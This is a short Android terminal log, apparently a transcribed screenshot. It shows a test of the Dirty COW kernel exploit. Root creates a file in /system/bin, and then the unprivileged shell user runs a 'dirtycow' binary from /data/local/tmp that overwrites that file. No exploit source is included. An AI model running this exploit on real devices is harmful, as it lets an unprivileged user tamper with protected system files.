 1|root@A0001:/system/bin # echo 123456 > /system/bin/test_dirty
root@A0001:/system/bin # cat /system/bin/test_dirty
123456
root@A0001:/system/bin # exit
shell@A0001:/ $ id
uid=2000(shell) gid=2000(shell) groups=1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin)
,3002(net_bt),3003(inet),3006(net_bw_stats) context=u:r:shell:s0
shell@A0001:/ $ /data/local/tmp/dirtycow /system/bin/test_dirty modify
WARNING: linker: /data/local/tmp/dirtycow: unused DT entry: type 0x6ffffffe arg 0x5e8
WARNING: linker: /data/local/tmp/dirtycow: unused DT entry: type 0x6fffffff arg 0x1
mmap b63ff000
^C
130|shell@A0001:/ $ cat /system/bin/test_dirty
modify
shell@A0001:/ $